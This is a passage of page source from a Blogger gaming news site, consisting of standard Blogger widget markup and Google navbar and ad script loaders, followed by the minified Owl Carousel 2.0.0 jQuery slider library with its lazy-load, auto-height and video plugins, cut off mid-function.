<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6363651197947634629\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 